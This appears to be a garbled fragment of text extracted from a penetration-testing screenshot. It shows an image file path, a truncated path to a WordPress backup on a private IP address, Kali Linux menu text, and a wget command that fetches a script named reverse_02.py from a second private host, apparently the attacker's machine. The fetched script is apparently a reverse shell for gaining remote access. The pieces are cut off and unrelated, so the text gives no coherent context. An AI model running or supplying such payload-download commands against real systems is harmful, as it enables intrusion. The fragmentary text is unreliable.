 192.168.50.151/backup_wordpres
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter E
wget http://192.168.50.100:8000/reverse_02.py